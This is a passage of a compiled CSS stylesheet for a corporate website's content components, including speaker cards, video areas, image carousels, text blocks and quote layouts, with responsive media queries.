  justify-content: flex-end;
}
.FindUs___LBFtw .default-theme___3jRjL .revert-container___ZQNln .image___t0aIV {
  margin-left: 0;
}
.FindUs___LBFtw .default-theme___3jRjL .summary___MMfEf {
  width: calc(50% - 20px);
  font-size: 18px;
  line-height: 28px;
}
.FindUs___LBFtw .default-theme___3jRjL .space___YXWB2 {
  margin-right: 40px;
}
.FindUs___LBFtw .default-theme___3jRjL .revert-space___rIQSL {
  margin-left: 40px;
}
.FindUs___LBFtw .default-theme___3jRjL .image___t0aIV {
  width: calc(50% - 20px);
  height: 208px;
}
.FindUs___LBFtw .default-theme___3jRjL .image___t0aIV img {
  width: 100%;
  height: 100%;
}
.FindUs___LBFtw .default-theme___3jRjL .play-icon___Cqdhq {
  width: 5rem;
  position: absolute;
  left: calc(50% - 2.5rem);
  top: calc(50% - 2.5rem);
  z-index: 5;
  height: 5rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
}
.FindUs___LBFtw .default-theme___3jRjL .video-container {
  width: calc(50% - 20px);
}
.FindUs___LBFtw .default-theme___3jRjL .video-container .media-wrapper {
  padding-top: 56.25%;
  height: 0;
  background-size: cover;
  background-position: center center;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  margin-bottom: 0;
}
.FindUs___LBFtw .default-theme___3jRjL .video-container .media-wrapper .video-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.FindUs___LBFtw .default-theme___3jRjL .video-container .media-wrapper .play-icon {
  position: absolute;
  top: calc(50% - 60px);
  left: calc(50% - 60px);
  width: 120px;
  height: 120px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  z-index: 1;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
}
.FindUs___LBFtw .theme2___dWLMa {
  margin: -50px 0 27px 0;
}
.FindUs___LBFtw .theme2___dWLMa .title___D89iD {
  font-size: 32px;
  line-height: 36px;
  font-weight: 400;
  margin-bottom: 24px;
}
.FindUs___LBFtw .theme2___dWLMa .container___j0w6k {
  display: flex;
  flex-direction: row;
  width: 100%;
  column-gap: 39px;
}
.FindUs___LBFtw .theme2___dWLMa .summary___MMfEf {
  font-size: 18px;
  line-height: 25px;
  font-weight: 400;
  width: calc(100% - 576px - 39px);
  color: #000000;
  height: auto !important;
}
.FindUs___LBFtw .theme2___dWLMa .image___t0aIV {
  position: relative;
  width: 576px;
  height: 523px;
  border-radius: 20px;
}
.FindUs___LBFtw .theme2___dWLMa .image___t0aIV img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
}
.FindUs___LBFtw .theme2___dWLMa .image___t0aIV .icon-ele___KMiSq {
  position: absolute;
  width: 56px;
  height: 48px;
  border-radius: 20px 0 20px 0;
  background-color: #0f1632;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  right: 0;
  bottom: 0;
}
.FindUs___LBFtw .theme2___dWLMa .image___t0aIV .icon-ele___KMiSq .icon___4Tmkj {
  font-size: 14px;
  color: #fff;
}
.FindUs___LBFtw .theme2___dWLMa .full-image___-iLkT {
  width: 776px;
  height: 405px;
  border: 1px solid #d8d8d8;
  border-radius: 20px;
  margin-top: 7px;
  padding: 49px 26px 60px 27px;
}
.FindUs___LBFtw .theme2___dWLMa .full-image___-iLkT img {
  width: 723px;
  height: 296px;
}
.FindUs___LBFtw .theme2___dWLMa .revert-container___ZQNln {
  display: flex;
  flex-direction: row-reverse;
  width: 100%;
  justify-content: flex-end;
}
.large-find-us___3144C {
  width: 976px;
  margin: 63px auto -10px;
}
@media screen and (max-width: 1250px) {
  .large-find-us___3144C .theme2___dWLMa .summary___MMfEf {
    width: 280px;
    height: auto !important;
  }
  .large-find-us___3144C .theme2___dWLMa .image___t0aIV {
    width: 456px;
  }
}
@media screen and (max-width: 1024px) {
  .FindUs___LBFtw {
    width: 100%;
    padding: 30px 20px;
  }
  .FindUs___LBFtw .default-theme___3jRjL .container___j0w6k {
    display: flex;
    width: 100%;
    flex-direction: column;
  }
  .FindUs___LBFtw .default-theme___3jRjL .revert-container___ZQNln {
    display: flex;
    width: 100%;
    flex-direction: column-reverse;
  }
  .FindUs___LBFtw .default-theme___3jRjL .title___D89iD {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 25px;
  }
  .FindUs___LBFtw .default-theme___3jRjL .summary___MMfEf {
    width: 100%;
    margin-right: 0;
    font-size: 14px;
    line-height: 22px;
    text-align: left;
  }
  .FindUs___LBFtw .default-theme___3jRjL .image___t0aIV {
    width: 100%;
    margin-left: 0;
  }
  .FindUs___LBFtw .default-theme___3jRjL .image___t0aIV img {
    width: 100%;
  }
  .FindUs___LBFtw .default-theme___3jRjL .mobile-space___Y\+znP {
    margin-top: 25px;
  }
  .FindUs___LBFtw .default-theme___3jRjL .video-container {
    width: 100%;
  }
  .FindUs___LBFtw .default-theme___3jRjL .mobile-space {
    margin-top: 25px;
  }
  .FindUs___LBFtw .theme2___dWLMa {
    margin: 0 0 28px 0;
  }
  .FindUs___LBFtw .theme2___dWLMa .container___j0w6k {
    display: flex;
    flex-direction: column;
    width: 100%;
    column-gap: 38px;
  }
  .FindUs___LBFtw .theme2___dWLMa .summary___MMfEf {
    width: 100%;
    margin-right: 0;
    font-size: 14px;
    line-height: 22px;
    text-align: left;
    height: auto !important;
  }
  .FindUs___LBFtw .theme2___dWLMa .image___t0aIV {
    width: 100%;
    height: 461px;
    margin-left: 0;
    margin-top: 38px;
  }
  .FindUs___LBFtw .theme2___dWLMa .image___t0aIV img {
    width: 100%;
    height: 100%;
  }
  .FindUs___LBFtw .theme2___dWLMa .full-image___-iLkT {
    width: 100%;
    height: 100%;
    border: none;
    border-radius: 20px;
    margin-top: 7px;
    padding: 0;
  }
  .FindUs___LBFtw .theme2___dWLMa .revert-container___ZQNln {
    display: flex;
    flex-direction: column;
    width: 100%;
    justify-content: flex-end;
  }
  .large-find-us___3144C {
    width: 100%;
    margin: auto;
    margin-left: 0;
  }
}
@media screen and (max-width: 769px) {
  .FindUs___LBFtw {
    width: 100%;
    padding: 10px 0;
  }
  .FindUs___LBFtw .default-theme___3jRjL .container___j0w6k {
    display: flex;
    width: 100%;
    flex-direction: column;
  }
  .FindUs___LBFtw .default-theme___3jRjL .revert-container___ZQNln {
    display: flex;
    width: 100%;
    flex-direction: column-reverse;
  }
  .FindUs___LBFtw .default-theme___3jRjL .space___YXWB2 {
    margin-right: 0;
  }
  .FindUs___LBFtw .default-theme___3jRjL .revert-space___rIQSL {
    margin-left: 0;
  }
  .FindUs___LBFtw .default-theme___3jRjL .video-container {
    width: 100%;
  }
  .FindUs___LBFtw .default-theme___3jRjL .mobile-space {
    margin-top: 25px;
  }
  .FindUs___LBFtw .theme2___dWLMa {
    margin: 0 0 28px 0;
  }
  .FindUs___LBFtw .theme2___dWLMa .title___D89iD {
    font-size: 32px;
    line-height: 36px;
    margin: 0 0 24px 0;
  }
  .FindUs___LBFtw .theme2___dWLMa .container___j0w6k {
    display: flex;
    flex-direction: column;
    width: 100%;
    column-gap: 38px;
  }
  .FindUs___LBFtw .theme2___dWLMa .summary___MMfEf {
    width: 100%;
    margin-right: 0;
    font-size: 18px;
    line-height: 25px;
  }
  .FindUs___LBFtw .theme2___dWLMa .image___t0aIV {
    width: 100%;
    height: 294px;
    margin-left: 0;
    margin-top: 38px;
  }
  .FindUs___LBFtw .theme2___dWLMa .image___t0aIV img {
    width: 100%;
    height: 100%;
  }
  .FindUs___LBFtw .theme2___dWLMa .full-image___-iLkT {
    width: 100%;
    height: 135px;
    margin-top: 0;
    padding: 0;
    border-radius: 0;
  }
  .FindUs___LBFtw .theme2___dWLMa .full-image___-iLkT img {
    border-radius: 0;
  }
  .FindUs___LBFtw .theme2___dWLMa .revert-container___ZQNln {
    display: flex;
    flex-direction: column;
    width: 100%;
    justify-content: flex-end;
  }
  .large-find-us___3144C {
    width: 100%;
    margin: auto;
    margin-left: 0;
  }
}

.TopicCard___DBln9 {
  width: 100%;
}
.TopicCard___DBln9 .container___eRepB {
  width: 100%;
  display: flex;
  margin-top: 50px;
}
.TopicCard___DBln9 .container___eRepB .speakerContainer___M56De {
  display: flex;
}
.TopicCard___DBln9 .container___eRepB .speakerItem___pNwFy {
  margin-right: 40px;
}
.TopicCard___DBln9 .container___eRepB .cardBody___PoE1I {
  width: auto;
  flex: 1;
}
.TopicCard___DBln9 .container___eRepB .title___S6jMf {
  font-size: 20px;
  line-height: 30px;
}
.TopicCard___DBln9 .container___eRepB .time___oOYph {
  margin-top: 10px;
  font-size: 14px;
  line-height: 18px;
}
.TopicCard___DBln9 .container___eRepB .summary___B6BMK {
  font-size: 18px;
  line-height: 28px;
  margin-top: 25px;
}
.TopicCard___DBln9 .mobileContainer___Q7y7x {
  width: 100%;
  margin: 25px 0 40px;
}
.TopicCard___DBln9 .mobileContainer___Q7y7x .title___S6jMf {
  font-size: 16px;
  line-height: 24px;
}
.TopicCard___DBln9 .mobileContainer___Q7y7x .time___oOYph {
  margin-top: 10px;
  font-size: 14px;
  line-height: 18px;
}
.TopicCard___DBln9 .mobileContainer___Q7y7x .summary___B6BMK {
  font-size: 14px;
  line-height: 22px;
  margin-top: 10px;
}
.TopicCard___DBln9 .mobileContainer___Q7y7x .tips___USwns {
  margin-top: 10px;
}
.TopicCard___DBln9 .mobileContainer___Q7y7x .speakersLink___j29Ko {
  margin-left: 4px;
  text-decoration: underline;
  cursor: pointer;
}

.SpeakerCard___Ge7D1 {
  height: 375px;
  width: 236px;
}
.SpeakerCard___Ge7D1 .lmn-card {
  padding: 0 !important;
  width: 100% !important;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m {
  cursor: pointer;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .featureImage___7j1bj {
  height: 236px;
  background-color: #d8d8d8;
  background-size: cover;
  background-position: center;
  position: relative;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .hover-layer___YJVLF {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  cursor: pointer;
  background: #fff;
  opacity: 0;
  z-index: 6;
  transition: All 0.3s ease-in-out;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .hover-layer___YJVLF:hover {
  opacity: 0.2;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .info___q9eWS {
  height: 139px;
  padding: 20px;
  display: flex;
  flex-direction: column;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .info___q9eWS .name___Qbbb\+ {
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 0;
  line-height: 28px;
  flex-shrink: 0;
  transition: All 0.3s ease-in-out;
  margin-bottom: 0;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .info___q9eWS .name___Qbbb\+:hover {
  color: #46637f !important;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .info___q9eWS .division-wrapper___xRxUR {
  height: 100%;
  overflow: hidden;
}
.SpeakerCard___Ge7D1 .speaker-wrapper___ko13m .info___q9eWS .division___Zsun9 {
  margin-top: 5px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 22px;
  overflow: hidden;
}
.SpeakerLink___km5g5 {
  display: inline;
}
.SpeakerLink___km5g5 .speakersLink___W62Bk {
  display: inline;
  margin-left: 4px;
  text-decoration: underline;
  cursor: pointer;
}
.SpeakerCard-pad___Z9WT0,
.SpeakerCard-mobile___vQ8an {
  height: 333px;
  width: 200px;
}
.SpeakerCard-pad___Z9WT0 .speaker-wrapper___ko13m .featureImage___7j1bj,
.SpeakerCard-mobile___vQ8an .speaker-wrapper___ko13m .featureImage___7j1bj {
  height: 200px;
}
.SpeakerCard-pad___Z9WT0 .speaker-wrapper___ko13m .info___q9eWS,
.SpeakerCard-mobile___vQ8an .speaker-wrapper___ko13m .info___q9eWS {
  height: 133px;
}
.SpeakerCard-pad___Z9WT0 .speaker-wrapper___ko13m .info___q9eWS .name___Qbbb\+,
.SpeakerCard-mobile___vQ8an .speaker-wrapper___ko13m .info___q9eWS .name___Qbbb\+ {
  font-size: 14px;
  line-height: 22px;
}
.speaker-modal-hwkeh5 .lmn-modal-content {
  height: 644px;
  padding: 0 !important;
}
.speaker-modal-hwkeh5 .lmn-modal-body {
  padding: 0 !important;
  max-height: 644px !important;
}
.speaker-modal-hwkeh5 .lmn-modal-header {
  border-style: none !important;
  padding: 0 !important;
}
.speaker-modal-hwkeh5 .speaker-content-wrapper {
  padding: 0 40px 20px;
  height: 100%;
  overflow: auto;
  margin: 0 auto;
}
.speaker-modal-hwkeh5 .speaker-avatar {
  margin: 40px auto 0;
  height: 100px;
  width: 100px;
  background-color: #d8d8d8;
  border-radius: 100px;
  background-size: cover;
}
.speaker-modal-hwkeh5 .speaker-name {
  margin: 20px auto 0;
  font-weight: bold;
}
.speaker-modal-hwkeh5 .speaker-name {
  font-size: 18px;
  letter-spacing: 0;
  line-height: 28px;
  text-align: center;
}
.speaker-modal-hwkeh5 .speaker-division {
  font-size: 18px;
  letter-spacing: 0;
  line-height: 28px;
  text-align: center;
  font-weight: normal;
  color: #255BE3 !important;
}
.speaker-modal-hwkeh5 .speaker-social-media {
  margin: 20px auto 0;
  display: flex;
  justify-content: center;
  align-items: center;
}
.speaker-modal-hwkeh5 .speaker-social-media .icon-wrapper {
  height: 32px;
  width: 32px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 4px;
  background-color: rgba(0, 118, 212, 0.1);
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}
.speaker-modal-hwkeh5 .speaker-social-media .speaker-email {
  font-size: 18px;
  line-height: 32px;
  color: #005aa1;
}
.speaker-modal-hwkeh5 .speaker-social-media .speaker-linkedin {
  background-size: contain;
  height: 16px;
  width: 16px;
  background-position: center;
  margin: auto;
}
.speaker-modal-hwkeh5 .speaker-bios {
  margin: 0 auto;
  padding: 0 40px 0px;
  width: 100%;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 22px;
}
.speaker-modal-hwkeh5 .speaker-bios p:last-child {
  margin-bottom: 0;
}
.speaker-modal-hwkeh5 .speaker-close-btn {
  margin: auto;
  display: block;
}
.speaker-modal-hwkeh5 .lmn-modal-footer {
  padding: 4px 0 40px !important;
  border-top-color: transparent !important;
}
.speaker-modal-hwkeh5 .lmn-modal-footer button {
  margin: auto !important;
}
.speaker-modal-hwkeh5-mobile {
  min-width: auto !important;
  height: 547px;
}
.speaker-modal-hwkeh5-mobile .lmn-modal-body {
  max-height: 547px !important;
}
.speaker-modal-hwkeh5-mobile .lmn-modal-footer {
  padding: 20px 0 !important;
  border-top-color: #d9e2ea !important;
  margin: 0 16px;
}
@media (max-width: 768px) {
  .speaker-modal-hwkeh5 .lmn-modal-header {
    padding: 0 !important;
  }
  .speaker-content-wrapper {
    padding: 0 24px 20px !important;
    margin: 0 auto;
  }
  .speaker-avatar {
    margin: 40px auto 0 !important;
  }
  .speaker-modal-hwkeh5 .speaker-bios {
    padding: 0 24px 20px !important;
  }
  .speaker-modal-hwkeh5-mobile .lmn-modal-footer {
    padding: 16px 0 !important;
  }
  .speaker-modal-hwkeh5 .lmn-modal-content {
    height: 544px !important;
    padding: 0 !important;
  }
  .speaker-modal-hwkeh5 .lmn-modal-body {
    padding: 0 !important;
    max-height: 544px !important;
  }
}

.VideoArea___RmGFw {
  width: 100%;
  margin: 37px 0 47px;
}
.VideoArea___RmGFw .imageContainer___8rvXh,
.VideoArea___RmGFw .videoContainer___KgOl5 {
  position: relative;
  width: 100%;
  padding-top: 56%;
  margin: 0 auto 24px;
}
.VideoArea___RmGFw .imageContainer___8rvXh .videoWrapper___t3Rl9,
.VideoArea___RmGFw .videoContainer___KgOl5 .videoWrapper___t3Rl9 {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.VideoArea___RmGFw .imageContainer___8rvXh .image___Le9kf,
.VideoArea___RmGFw .videoContainer___KgOl5 .image___Le9kf {
  border-radius: 20px;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.VideoArea___RmGFw .imageContainer___8rvXh .playIcon___dKaDu,
.VideoArea___RmGFw .videoContainer___KgOl5 .playIcon___dKaDu {
  position: absolute;
  width: 120px;
  height: 120px;
  left: calc(50% - 60px);
  top: calc(50% - 60px);
  font-size: 120px;
  line-height: 120px;
  opacity: 0.92;
  background-color: #34495F;
  border-radius: 100%;
  text-align: center;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.VideoArea___RmGFw .imageContainer___8rvXh .playIcon___dKaDu:hover,
.VideoArea___RmGFw .videoContainer___KgOl5 .playIcon___dKaDu:hover {
  background-color: #0076D4;
  box-shadow: 0 0 4px 4px #219dff;
}
.VideoArea___RmGFw .imageContainer___8rvXh .iconColor___OH583,
.VideoArea___RmGFw .videoContainer___KgOl5 .iconColor___OH583 {
  color: #fff;
  font-size: 80px;
  margin-left: 10px;
  width: 80px;
}
.VideoArea___RmGFw .title___RGchS {
  margin-bottom: 12px;
  font-weight: bold;
  font-size: 26px;
  line-height: 30px;
}
.VideoArea___RmGFw .summary___52TCB {
  color: #4F6F90;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 18px;
}
.VideoArea___RmGFw .videoList___NWlzI {
  width: 100%;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.VideoArea___RmGFw .videoItem___IZAIg {
  width: 49%;
  display: flex;
  flex-direction: column;
  margin-bottom: 48px;
  height: 100%;
}
.VideoArea___RmGFw .videoSingle___GGkV4 {
  width: 100%;
}
.VideoArea___RmGFw .videoSingleItem___KAW90 {
  width: 100%;
}
@media screen and (max-width: 768px) {
  .VideoArea___RmGFw {
    margin: 46px 0 58px;
  }
  .VideoArea___RmGFw .imageContainer___8rvXh,
  .VideoArea___RmGFw .videoContainer___KgOl5 {
    position: relative;
    width: 100%;
    padding-top: 56%;
    margin: 0 auto 16px;
  }
  .VideoArea___RmGFw .imageContainer___8rvXh .playIcon___dKaDu,
  .VideoArea___RmGFw .videoContainer___KgOl5 .playIcon___dKaDu {
    position: absolute;
    width: 50px;
    height: 50px;
    left: calc(50% - 25px);
    top: calc(50% - 25px);
    font-size: 50px;
    line-height: 50px;
  }
  .VideoArea___RmGFw .imageContainer___8rvXh .iconColor___OH583,
  .VideoArea___RmGFw .videoContainer___KgOl5 .iconColor___OH583 {
    color: #fff;
    font-size: 30px;
    width: 30px;
    margin-left: 6px;
  }
  .VideoArea___RmGFw .videoList___NWlzI {
    display: block;
  }
  .VideoArea___RmGFw .videoItem___IZAIg {
    width: 100%;
    margin-bottom: 32px;
    margin-right: 0;
  }
  .VideoArea___RmGFw .title___RGchS {
    margin-bottom: 6px;
  }
}

.ImageCarousel___Bms6v{width:100%;margin:69px 0;position:relative}.ImageCarousel___Bms6v .imageCard___F\+awV{height:480px;width:100%;border-radius:20px;object-fit:cover}.ImageCarousel___Bms6v .card___bqQ5v{display:flex}.ImageCarousel___Bms6v .card___bqQ5v .imageCard___F\+awV{width:39%;margin-right:1.6%}.ImageCarousel___Bms6v .slides___E7GrO .slick-list{height:480px;overflow-y:hidden}.ImageCarousel___Bms6v .slides___E7GrO .slick-slide{padding:0 1.25vw 0 0}.ImageCarousel___Bms6v .slides___E7GrO .slick-current,.ImageCarousel___Bms6v .slides___E7GrO .slick-active,.ImageCarousel___Bms6v .slides___E7GrO .slick-active+.slick-slide{width:32.5vw !important;transition:all .3s}.ImageCarousel___Bms6v .caption___5FPZh{font-size:14px;letter-spacing:0;line-height:18px;padding:23px 0 0}.ImageCarousel___Bms6v .gpa-carousel-prev-arrow,.ImageCarousel___Bms6v .gpa-carousel-next-arrow{top:unset !important;margin:23px 0 0}.ImageCarousel___Bms6v .gpa-carousel-prev-arrow{left:30% !important;z-index:1}.ImageCarousel___Bms6v .gpa-carousel-next-arrow{right:calc(70% - 94px) !important}@media screen and (max-width: 768px){.ImageCarousel___Bms6v{padding-left:0;margin:56px 0;padding-bottom:0px}.ImageCarousel___Bms6v .imageCard___F\+awV{width:100%;height:238px;margin:auto}.ImageCarousel___Bms6v .card___bqQ5v{width:80vw !important;margin-left:6.4vw}.ImageCarousel___Bms6v .card___bqQ5v .imageCard___F\+awV{width:100%;height:238px;margin-right:0}.ImageCarousel___Bms6v .slides___E7GrO .slick-list{height:238px;overflow-y:hidden}.ImageCarousel___Bms6v .slides___E7GrO .slick-slide{padding:0 0 0 4.8vw}.ImageCarousel___Bms6v .slides___E7GrO .slick-current{width:86.4vw !important;padding-left:6.4vw}.ImageCarousel___Bms6v .slides___E7GrO .slick-list .image-card-wehks6,.ImageCarousel___Bms6v .slides___E7GrO .slick-active .image-card-wehks6{width:100% !important}.ImageCarousel___Bms6v .slides___E7GrO .gpa-carousel-prev-arrow,.ImageCarousel___Bms6v .slides___E7GrO .gpa-carousel-next-arrow{display:none !important}.ImageCarousel___Bms6v .caption___5FPZh{padding:16px 0 0}}
.gpa-carousel-arrow-wx23gub:before{content:none !important}.icgds.lmn-theme-light .gpa-carousel-arrow-wx23gub{height:42px;width:42px;display:flex;align-items:center;justify-content:center;font-size:18px;position:absolute;color:#255be3 !important;border-color:#255be3 !important}.icgds.lmn-theme-light .gpa-carousel-arrow-wx23gub:disabled{color:#255be3 !important;border-color:#255be3 !important;background-color:rgba(0,0,0,0) !important;opacity:.4}
.TextBlock___E4OmA{padding:61px 81px 45px 79px;margin:50px auto;width:776px;max-width:100%;border-radius:20px;overflow:auto;background-color:#f0f5f7;color:#000}.TextBlock___E4OmA .title___dtMsr{font-size:32px;letter-spacing:0;line-height:40px;padding-bottom:14px;color:inherit;margin-bottom:0}.TextBlock___E4OmA .summary___DP6ZY{font-size:16px !important;letter-spacing:0 !important;line-height:24px !important;background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important}.TextBlock___E4OmA .summary___DP6ZY img{width:100%}.TextBlock___E4OmA .theme-link-blue___H46Te a{color:#fff !important;text-decoration:underline !important}.TextBlock___E4OmA .theme-link-blue___H46Te a:hover{color:#73c2fc !important}.InverseTextBlock___YECTa{color:#fff}@media screen and (max-width: 575.98px){.TextBlock___E4OmA{padding:34px 30px 32px 30px;margin:25px 0}.TextBlock___E4OmA .title___dtMsr{font-size:28px;letter-spacing:0;line-height:36px;padding-bottom:30px;color:inherit}}
.QuoteContainer___mnu1a{margin-bottom:3.25rem;margin-top:2.5625rem}.QuoteContainer___mnu1a .citigroup-container-quote-center.width-regular{width:1076px;margin-left:50%;transform:translateX(-50%)}
.SeniorQuoteContainer___yph4J{padding:85px 79px;border-radius:20px !important;display:flex}.SeniorQuoteContainer___yph4J .Quote___VR3Kc{width:62%;margin:0 62px 0 0}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At{margin:11px 0;padding:40px 0 40px 55px}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .imageWrapper___27V1d{width:136px;height:136px}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .imageWrapper___27V1d .image-item___JwC52{width:100%;height:100%;border-radius:50%}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS{margin:25px 0 0 0;max-width:224px}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS .people-name___y-Bse{margin:0;font-size:16px;line-height:20px}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS .people-title___VpiRh{margin:6px 0 0 0;font-size:14px;line-height:18px}.SeniorQuoteContainer___yph4J .border-light-blue___fYxUr{border-left:1px solid #73c2fc}.SeniorQuoteContainer___yph4J .border-citi-blue___aOLBc{border-left:1px solid #255be3}.SeniorQuoteContainer___yph4J.seniorQuote-large___fzYGq{font-size:32px;line-height:44px}.SeniorQuoteContainer___yph4J.seniorQuote-medium___KnBsR{font-size:24px;line-height:30px}.SeniorQuoteContainer___yph4J.seniorQuote-small___xZtKa{font-size:20px;line-height:28px}.SeniorQuoteContainer___yph4J.with-avatar___CSrWw{flex-direction:row}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP{flex-direction:column}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .border-light-blue___fYxUr{border-left:unset;border-top:unset !important}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .border-citi-blue___aOLBc{border-left:unset;border-top:unset !important}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .Quote___VR3Kc{width:100%;margin:0}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .single-people-container___rENIB .single-people___\+G0At{padding:0;margin:0}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS{margin:40px 0 0 0}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .single-people-container___rENIB .single-people___\+G0At .people-name___y-Bse{margin:0 0 0 0}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .single-people-container___rENIB .single-people___\+G0At .people-title___VpiRh{margin:6px 0 0 0}.citigroup-container-quote-center{max-width:1076px;margin:auto}@media(max-width: 1299.98px){.citigroup-container-quote-center{max-width:78%}}@media(max-width: 768px){.citigroup-container-quote-center{max-width:100%}}.citigroup-container-quote-center.width-regular{max-width:1076px;margin:auto}@media(max-width: 1299.98px){.citigroup-container-quote-center.width-regular{max-width:78%}}@media(max-width: 768px){.citigroup-container-quote-center.width-regular{max-width:100%}}.citigroup-container-quote-center.width-sm{max-width:776px;margin:auto}@media(max-width: 1299.98px){.citigroup-container-quote-center.width-sm{max-width:56%}}@media(max-width: 768px){.citigroup-container-quote-center.width-sm{max-width:100%}}@media only screen and (max-width: 1300px){.SeniorQuoteContainer___yph4J{width:100%;margin:0 auto;display:block;border-radius:20px !important;padding:32px}.SeniorQuoteContainer___yph4J .Quote___VR3Kc{width:100%}.SeniorQuoteContainer___yph4J .single-people-container___rENIB{width:100%;display:block}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At{padding:0;margin-top:32px;display:flex}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .imageWrapper___27V1d{width:85px;height:85px}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .imageWrapper___27V1d .image-item___JwC52{width:100%;height:100%;border-radius:50%;object-fit:cover}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS{display:flex;flex-direction:column;justify-content:center;margin:0 0 0 16px;width:calc(100% - 101px)}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS .people-name___y-Bse{margin:0;font-size:16px;line-height:20px}.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS .people-title___VpiRh,.SeniorQuoteContainer___yph4J .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS .people-location___94UbS{line-height:18px}.SeniorQuoteContainer___yph4J .border-light-blue___fYxUr{border-top:1px solid #73c2fc;border-left:unset}.SeniorQuoteContainer___yph4J .border-citi-blue___aOLBc{border-top:1px solid #255be3;border-left:unset}.SeniorQuoteContainer___yph4J.seniorQuote-large___fzYGq{font-size:22px;line-height:32px}.SeniorQuoteContainer___yph4J.seniorQuote-medium___KnBsR{font-size:20px;line-height:30px}.SeniorQuoteContainer___yph4J.seniorQuote-small___xZtKa{font-size:18px;line-height:27px}.SeniorQuoteContainer___yph4J.no-avatar___-dDQP .single-people-container___rENIB .single-people___\+G0At .people-item___uPnIS{margin:0}}
.QuoteContainer___Ix7zT{width:100%}.QuoteContainer___Ix7zT .container___PaJkn.textColor___Ed4Kl{color:#fff !important}.QuoteContainer___Ix7zT .container___PaJkn .quoteIcon___DQ-eN{z-index:5;width:54px;height:40px;margin-bottom:21px;background-position:center;background-repeat:no-repeat;background-size:contain}.QuoteContainer___Ix7zT .container___PaJkn .quoteIconSvg___kRBwV{z-index:5;width:54px;height:40px;margin-bottom:21px;background-position:center;background-repeat:no-repeat;background-size:contain}@media screen and (max-width: 1300px){.QuoteContainer___Ix7zT{margin-bottom:32px;margin-top:0}.QuoteContainer___Ix7zT .container___PaJkn .quoteIconSvg___kRBwV{width:53.055px;height:38.79px;margin-bottom:24px}.QuoteContainer___Ix7zT .container___PaJkn .title___LVVJh{font-size:24px !important;line-height:30px !important}.QuoteContainer___Ix7zT .container___PaJkn .title___LVVJh.textColor___Ed4Kl{color:#fff !important}}
.keyInsights___0oZdu{position:relative;padding:82px 90px 57px 109px;width:100%;border-radius:20px;overflow:auto;margin:auto;background-color:#f0f5f7}.keyInsights___0oZdu .header___QmFQK{position:absolute;top:0;left:0;background-color:#0f1632;padding:12px 26px;height:51px;border-radius:20px 0;font-size:16px;font-weight:bold;line-height:28px;color:#fff;margin-bottom:0}.keyInsights___0oZdu .body___kPP9q{font-size:18px !important;line-height:28px !important;color:#000 !important;background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important;font-weight:400 !important}.keyInsights___0oZdu .body___kPP9q ul li{font-size:18px !important;line-height:28px !important;color:#000 !important;background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important;font-weight:400 !important}.keyInsights___0oZdu .body___kPP9q ul{list-style:none !important;padding-left:17px !important}.keyInsights___0oZdu .body___kPP9q ul li::before{content:"•";font-size:larger;color:#255be3 !important;display:inline-block;width:1em;margin-left:-0.9em}.keyInsights___0oZdu .body___kPP9q 